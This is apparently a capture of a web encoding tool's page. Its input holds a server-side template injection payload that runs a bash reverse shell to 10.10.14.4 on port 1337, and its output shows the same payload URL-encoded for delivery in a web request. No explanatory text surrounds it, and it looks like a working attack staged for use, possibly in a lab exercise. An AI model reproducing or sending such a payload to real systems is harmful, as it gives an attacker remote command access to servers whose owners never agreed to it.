 Last build: A month ago - Version 10 is here! Read about the new features here
Options
About / Support
Recipe
URL Encode
Encode all special chars
Input
<%= `bash -c 'bash -i >& /dev/tcp/10.10.14.4/1337 0>&1'` %>
ABC 59
1
Tт Raw Bytes
LF
Output
%3C%25%3D%20%60bash%20%2Dc%20%27bash%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F10%2E10%2E1
4%2E4%2F1337%200%3E%261%27%60%20%25%3E